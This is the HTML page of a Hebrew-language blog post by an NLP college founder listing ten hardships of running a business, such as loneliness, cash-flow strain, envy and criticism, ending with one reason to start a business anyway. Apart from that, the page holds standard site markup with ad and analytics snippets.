<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3435674711816099&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-180x180.png" />
<meta name="msapplication-TileImage" content="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-270x270.png" />
		<style id="wp-custom-css">
			img.custom-logo{width:180px}
header.site-header{ margin-bottom:10px; margin-top:10px; margin-right: 20px ; margin-left: 20px ;padding:0; max-width:100%}
nav.site-navigation li a{font-size: 20px; color: #164571}

/* order Form Fixing on mobile */
@media only screen and (max-width: 800px) {
	div.wcf-bump-order-action{max-width:30px !important}
	div.wcf-bump-order-wrap{padding:10px}
	div.wcf-bump-order-image{flex: 2;}
}
		</style>
		</head>
<body class="rtl wp-singular post-template-default single single-post postid-5707 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-5177 elementor-page-7494">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZQZJW78" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img loading="lazy" height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="7479" class="elementor elementor-7479 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9f6cba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f6cba7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9441e10" data-id="9441e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf68fd4 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cf68fd4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://galtzhayek.com">
			<img loading="lazy" width="300" height="126" src="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png" class="attachment-medium size-medium wp-image-5435" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png 300w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-600x252.png 600w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1024x431.png 1024w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-768x323.png 768w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1536x646.png 1536w, https://galtzhayek.com/wp-content/uploads/2021/07/logo.png 1555w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9d307b5" data-id="9d307b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d34d28 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d34d28" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item">צרו קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item" tabindex="-1">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">צרו קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="7494" class="elementor elementor-7494 elementor-location-single post-5707 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-211 tag-248 tag-148 tag-199" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d996c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d996c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-80c38d7" data-id="80c38d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb0000c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="eb0000c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">10 סיבות לא להקים עסק (קשיים של בעלי עסקים)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-df26ba3 elementor-widget elementor-widget-theme-post-content" data-id="df26ba3" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;">שלא תבינו לא נכון, אני לחלוטין בעד זה שאנשים יקימו בעצמם עסקים, ישתמשו בעסקים האלה כדי לקדם את החזון שלהם ויבנו לעצמם את החיים שהם רוצים. אני כמובן, עשיתי את זה בעצמי יותר מפעם אחת ואין לי שום חרטה על התהליך או הדרך שעברתי.</span></p>
<p><span style="font-weight: 400;">עם זאת, חשוב לדעת את האמת על הקמת עסקים לפני שבוחרים בדרך הזו, אחרת מצפות לכם מספר לא מבוטל של הפתעות והרבה מהן יהיו &#8211; לא נעימות.</span></p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-5708" src="https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-1024x646.jpeg" alt="" width="1024" height="646" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-1024x646.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-600x379.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-300x189.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-768x485.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-1536x969.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572.jpeg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2><span style="font-weight: 400;">סיבה #1 לא להקים עסק: בדידות</span></h2>
<p><span style="font-weight: 400;">בשלבים הראשונים של הקמת העסק הרוב המוחלט של בעלי העסקים עובדים לבד, זה כשלעצמו דבר לא פשוט ולא בהכרח נעים. עם זאת, רבים חושבים שכשהזמן יעבור, כשהעסק יגדל, הדברים ישתפרו &#8211; לצערי אני חייב לומר לכם שזה לא בדיוק המצב.</span></p>
<p><span style="font-weight: 400;">גם כשיש צוות שלם של אנשים סביבכם, לא תהיה לכם את אותה תחושה שאולי הייתה לכם עם חברים בבית הספר, חברי צוות בצבא או אפילו בעבודה. תמיד יהיה הבדל משמעותי בינכם שישב בבסיס מערכת היחסים ולא משנה כמה תנסו להסתיר או לכסות על כך, זו האמת והיא תקפוץ שוב ושוב.</span></p>
<p><span style="font-weight: 400;">בסופו של דבר, אפילו אם תבחרו לחלוק את הרווחים עם העובדים שלכם בצורה הכי שוויונית שיש &#8211; כשיהיו חשבונות זו תהיה האחריות הבלעדית שלכם לשלם אותם. לעובד כמובן יש התמודדויות ופחדים משלו, דברים כמו לאבד את העבודה שלו ולהגיע למצב שהוא מחפש עבודה אחרת, אבל אלו הם פחדים שונים לחלוטין מהפחדים וההתמודדויות שלכם.</span></p>
<p><img decoding="async" class="aligncenter size-large wp-image-5709" src="https://galtzhayek.com/wp-content/uploads/2022/04/rail-2803725_1920-1024x571.jpeg" alt="" width="1024" height="571" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/rail-2803725_1920-1024x571.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/rail-2803725_1920-600x335.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/rail-2803725_1920-300x167.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/rail-2803725_1920-768x428.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/rail-2803725_1920-1536x857.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/rail-2803725_1920.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2><span style="font-weight: 400;">סיבה #2 לא להקים עסק: משלמים לך בסוף</span></h2>
<p><span style="font-weight: 400;">כן, גם אני שמעתי את המשפט היפה ״תשלם לעצמך ראשון״, במציאות זה לא באמת עובד ככה. כאשר התזרים לוחץ והכסף בחשבון הבנק לא מספיק לכולם &#8211; התלוש שתמיד יצא אחרון זה התלוש שלך.</span></p>
<p><span style="font-weight: 400;">הסטטיסטיקות מראות שכ-85% מבעלי העסקים היו מרוויחים יותר כסף אם הם היו מחזיקים באותה עבודה בדיוק בתור שכירים, באותו מעמד ובאותו מקצוע. זה נכון, הפרסים ששמורים ל-15% העליונים הם אדירים, אבל נדרשת עוצמה מנטלית אדירה כדי להגיע לשם וכדי להישאר שם.</span></p>
<h2><span style="font-weight: 400;">סיבה #3 לא להקים עסק: התעסקות בקקי ופיפי</span></h2>
<p><span style="font-weight: 400;">אנשים חושבים שבעל העסק יכול תמיד לתת את המשימות שהוא לא אוהב לאנשים אחרים, חלק מהזמן זה נכון. בכל שאר הזמן, המשימות הכי גרועות, אלה שאף אחד לא רוצה או מצליח להתמודד איתן נופלות חזרה על הכתפיים של בעל העסק.</span></p>
<p><span style="font-weight: 400;">בתור הורה, יצא לי לפעמים להחליף שלושה או ארבעה טיטולים מסריחים ומלאים ביום אחד, בתור בעל עסק היו לי ימים עם כמויות כל כך גדולות של סירחון שפשוט אין דרך סבירה לכמת את זה.</span></p>
<p><img decoding="async" class="aligncenter size-large wp-image-5710" src="https://galtzhayek.com/wp-content/uploads/2022/04/absorbent-3509508_1920-1024x683.jpeg" alt="" width="1024" height="683" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/absorbent-3509508_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/absorbent-3509508_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/absorbent-3509508_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/absorbent-3509508_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/absorbent-3509508_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/absorbent-3509508_1920.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2><span style="font-weight: 400;">סיבה #4 לא להקים עסק: מיקוד בתשוקה</span></h2>
<p><span style="font-weight: 400;">חלק אדיר מהזמן שלכם, עד שלב מאוד מאוחר ומתקדם בעסק יושקע בהמון עבודה סביבה הדברים שאתם אוהבים אבל לא באמת תהיה לכם את הפניות לעשות אותם. בין אם זה יהיה לוגיסטיקה, ניהול אנשים, כספים, מכירות ושיווק &#8211; לכל בעל עסק יש את הדברים שהוא לא אוהב לעשות ועדיין הוא יהיה מעורב בהם לפחות ברמה מסויימת.</span></p>
<p><span style="font-weight: 400;">הזמן שבו יתאפשר לכם לשקוע לתוך האומנות והעשיה שאתם אוהבים יהיה מאוד מוגבל. להקים עסק חדש זו עשיה מלאה במשמעות, עשיה שיכולה להשפיע לטובה על החיים שלכם, על הקהילה שלכם ועל העולם &#8211; אבל נדרשת רמה מאוד גבוהה של מחוייבות.</span></p>
<h2><span style="font-weight: 400;">סיבה #5 לא להקים עסק: הכסף שלכם זול</span></h2>
<p><span style="font-weight: 400;">בוקר טוב! הפסקת חשמל? אף אחד לא יכול לעבוד? אתם עדיין משלמים על הזמן הזה.</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">אין חיבור לאינטרנט? הקווים של הטלפון לא יציבים? כולם עובדים ב-50% אפקטיביות? אתם עדיין משלמים 100% שכר.</span></p>
<p><span style="font-weight: 400;">מים נשפכו על מחשב? אתם צריכים לתקן את זה.</span></p>
<p><span style="font-weight: 400;">הידית של הדלת נתקעה? זה יעלה לכם כסף. </span></p>
<p><span style="font-weight: 400;">הטלפון או המחשב נהיה איטי? עוד הוצאה.</span></p>
<p><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-large wp-image-5711" src="https://galtzhayek.com/wp-content/uploads/2022/04/burning-money-2113914_1920-1024x683.jpeg" alt="" width="1024" height="683" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/burning-money-2113914_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/burning-money-2113914_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/burning-money-2113914_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/burning-money-2113914_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/burning-money-2113914_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/burning-money-2113914_1920.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2><span style="font-weight: 400;">סיבה #6 לא להקים עסק: המחיר של חוסר ידיעה</span></h2>
<p><span style="font-weight: 400;">אתם הולכים לשלם על חוסר הידע שלכם והמחיר יהיה הרבה יותר יקר ממה שאתם מדמיינים.</span></p>
<p><span style="font-weight: 400;">אתם לא יודעים בדיוק מהם החוקים והתקנות לגבי גיוס ופיטורין של עובדים? זה יעלה לכם.</span></p>
<p><span style="font-weight: 400;">חסרים לכם אישורים והיתרים שלא ידעתם שאתם בכלל צריכים? זה עומד להיות יקר.</span></p>
<p><span style="font-weight: 400;">אתם חושבים שאם התייעצתם עם עורך דין אז הכל יהיה בסדר? מי לדעתכם עדיין יצטרך לשלם על הטעויות שלו? אתם צודקים, אתם.</span></p>
<p><span style="font-weight: 400;">עובד שלכם, בניגוד להנחיות שלכם, הבטיח משהו ללקוח? מי לדעתכם ישלם את המחיר?</span></p>
<p><span style="font-weight: 400;">הרשימה הזו יכולה להמשך מאות עמודים ועדיין העבודה שלי לא תצליח לכסות את כל מה שאתם עלולים להיות לא מודעים אליו &#8211; בכל מקרה, לא אני אצטרך לשלם עליהם, אלא אתם.</span></p>
<h2><span style="font-weight: 400;">סיבה #7 לא להקים עסק: קנאה</span></h2>
<p><span style="font-weight: 400;">אחרי כל הסעיפים הקודמים, אתם בוודאי חושבים לעצמכם, ״מי המשוגע שיעשה את זה?!״. אבל ממש כמו שאתם אולי לא הייתם מודעים לכל הרשימה הזו, גם העובדים שלכם, החברים שלכם ובני המשפחה שלכם כנראה לא מודעים אליה.</span></p>
<p><span style="font-weight: 400;">זה אומר שברגע שתצליחו להפיק תוצאות טובות בעסק, קנאה לא תאחר להגיע. זה נכון, הרוב המוחלט של האנשים שיקנאו בכם לא היו מוכנים לשלם 10% מהמחירים הכבדים ששילמתם כדי להגיע להצלחה שלכם, אבל עכשיו, הם יחשבו ויגידו שסתם יש לכם מזל או שהשגתם את ההצלחה שלכם באיזושהי צורה בקלות או על חשבון אחרים.</span></p>
<p><span style="font-weight: 400;">כשהקמתי את מכללת תוצאות, המכללה הגדולה בישראל ל-NLP, הגענו תוך שנתיים ליותר תלמידים מהכמות שהגיעו לרוב בתי הספר הגדולים ב-10 שנים. השקעתי מאות אלפי שקלים בחומרי הלימוד האיכותיים ביותר, שהשקעתי במערכת דיגיטלית צילום איכותי ועריכה מקצועית, ואלפי שעות אישיות שלי הולכות לשדרוג קבוע של מערך הלימוד ולמרות שאני עדיין משקיע פי כמה בלוגיסטיקה כדי לוודא שבאמת חווית הלימוד אצלנו היא הטובה ביותר.</span></p>
<p><span style="font-weight: 400;">ולמרות שמעל ל-60% מהתלמידים שלנו מגיעים אלינו מהמלצות מחברים ובני משפחה,מורים אחרים שכתבו את החומרים שלהם לפני 10 שנים ומסרבים להשקיע שניה נוספת של מחשבה או מאמץ להתאמת התכנים ולשיפור מתוך המשוב שהם קיבלו &#8211; אומרים שהתלמידים שלנו מגיעים בגלל השיווק שלנו ושהם לא יודעים להעריך איכות.</span></p>
<p><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-large wp-image-5712" src="https://galtzhayek.com/wp-content/uploads/2022/04/thumbs-down-6110175_1920-1024x683.jpeg" alt="" width="1024" height="683" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/thumbs-down-6110175_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/thumbs-down-6110175_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/thumbs-down-6110175_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/thumbs-down-6110175_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/thumbs-down-6110175_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/thumbs-down-6110175_1920.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2><span style="font-weight: 400;">סיבה #8 לא להקים עסק: ביקורת</span></h2>
<p><span style="font-weight: 400;">ככל שתעבדו עם יותר אנשים, יגיעו אליכם יותר תלונות. בעלי עסקים שאומרים לי שיש להם 100% לקוחות מרוצים אומר שהם פשוט עובדים עם מספר מאוד קטן של לקוחות וכנראה לא למשך הרבה זמן. יש אנשים שלא משנה מה תעשו הם פשוט לא יהיו מרוצים.</span></p>
<p><span style="font-weight: 400;">אתם מכירים אנשים כאלה בחיים שלכם, אנשים שלא משנה כמה אתם עוזרים להם ועושים עבורם, תמיד יש להם תלונות. בנוסף אליהם, לפעמים גם תעשו טעויות, אתם או העובדים שלכם.</span></p>
<p><span style="font-weight: 400;">גם אם בעזרת קסם כלשהו תצליחו לשמור על רמה של 95% שביעות רצון, אם יש לכם 100 לקוחות, תאלצו להתמודד עם 5 אנשים עצבניים כל יום.</span></p>
<h2><span style="font-weight: 400;">סיבה #9 לא להקים עסק: צלקות</span></h2>
<p><span style="font-weight: 400;">אני מקווה עבורכם שזה לא יקרה לכם, ואם זה יקרה לכם, שזה יקרה לכם מעט, אבל לרוב האנשים זה קורה. אנשים מסויימים יעבדו עליכם, יצליחו לרמות אתכם, לגנוב מכם, לעשות דברים מאחורי הגב שלכם. לעיתים, לצערכם זה יהיה האנשים שהשקעתם בהם את הלב והנשמה שלכם.</span></p>
<p><span style="font-weight: 400;">אם אתם מבינים שאנשים עושים את זה לבני ובנות הזוג שלהם, לבני המשפחה שלהם ולחברים שלהם, מה גורם לכם לחשוב שהם לא יעשו את זה לבוס שלהם?</span></p>
<p><span style="font-weight: 400;">אני מצטער להיות האדם שאומר לכם את זה, אבל אתם תאלצו פשוט להמשיך הלאה, זה יהיה כואב, זה יהיה מפתיע לעיתים, אבל אתם פשוט תצטרכו להמשיך להתמקד בעשיה שלכם ובאמונה שהדרך שלכם היא הדרך הנכונה והיא בסוף תשתלם.</span></p>
<h2><span style="font-weight: 400;">סיבה #10 לא להקים עסק: הערכה</span></h2>
<p><span style="font-weight: 400;">הרוב המוחלט של האנשים לא יעריכו שום דבר שאתם תעשו. מהרגע שאתם מקימים עסק, אנשים מסויימים תמיד יניחו שיש לכם אג׳נדה ושאתם עושים את כל מה שאתם עושים רק עבור האינטרס האישי שלכם או בעבור כסף.</span></p>
<p><span style="font-weight: 400;">נתתם מתנה מיוחדת לעובדים לחג? כי אתם רוצים לשמר אותם.</span></p>
<p><span style="font-weight: 400;">השקעתם מהזמן שלכם בעובד? כי רציתם שהוא יעשה עבודה טובה יותר.</span></p>
<p><span style="font-weight: 400;">התייחסתם יפה ללקוח שעזב? כי פחדתם שהוא ילכלך.</span></p>
<p><span style="font-weight: 400;">עזרתם למישהו עם בעיה אישית? כי רציתם שזה לא יפריע לו לעבודה.</span></p>
<p><span style="font-weight: 400;">נתתם למישהו בונוס? לא רציתם שהוא יעזוב.</span></p>
<p><span style="font-weight: 400;">החלטת להתנדב או לתרום? זה בשביל יחסי ציבור.</span></p>
<p><span style="font-weight: 400;">כל דבר שתעשו תמיד יהיה חשוד באינטרס.</span></p>
<p><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-large wp-image-5713" src="https://galtzhayek.com/wp-content/uploads/2022/04/road-220058_1280-1024x702.jpeg" alt="" width="1024" height="702" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/road-220058_1280-1024x702.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/road-220058_1280-600x412.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/road-220058_1280-300x206.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/road-220058_1280-768x527.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/road-220058_1280.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2><span style="font-weight: 400;">הסיבה #1 כן להקים עסק: המסע הכי מדהים בעולם</span></h2>
<p><span style="font-weight: 400;">כל הסיבות למעלה הן בסופו של דבר קשיים שבעלי עסקים מתמודדים איתם, זו רשימה של אתגרים שבוחנים את הרצינות שלנו ואת המחוייבות שלנו לחזון שלנו, לאמונות ולערכים שלנו וגם להצלחה שלנו בחיים. בעזרת עסק יש לנו את היכולת הקסומה לקחת את החלומות שלנו ולהפוך אותם למציאות, כל הקשיים האלה יכולים להכשיל ולהפיל אותנו או לפתח אותנו, להעצים אותנו ולהפוך אותנו לאדם מגשים.</span></p>
<p>(קריאה נוספת: <a href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%91%d7%a2%d7%a1%d7%a7/">איך להתמודד עם לחץ בעסק</a> וגם <a href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/">האם תמיד יהיה לך לחץ בעסק</a>)</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc703b2 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="bc703b2" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/67a52b5f2e05ff9054379225784ecdf4b9504ea27fbd7c0d1c560e5cb34d97ed?s=300&#038;d=mm&#038;r=g" alt="תמונה של גל צחייק" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							גל צחייק						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						בעלים ומנכ״ל Speaka.io,
מייסד מכללת תוצאות המכללה הגדולה והמובילה בישראל ללימודי NLP, מהמרצים המבוקשים בישראל בתחום המנהיגות, ההשפעה וההתפתחות האישית, מגיש הפודקאסט תכלס התפתחות אישית בלי קלישאות ומחבר הספר ״מנהיגות בטישרט״.					</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f949489 elementor-widget elementor-widget-image" data-id="f949489" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="808" src="https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1.jpg" class="attachment-large size-large wp-image-7255" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-600x606.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-297x300.jpg 297w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-768x776.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0a56623 elementor-align-center elementor-widget elementor-widget-button" data-id="0a56623" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/book2023">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לפרטים והזמנת הספר</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-eea2b81 elementor-widget elementor-widget-heading" data-id="eea2b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מה הקוראים אומרים על הספר ״מנהיגות בטישרט״</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-35894de elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="35894de" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="קרוסלת תמונות" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
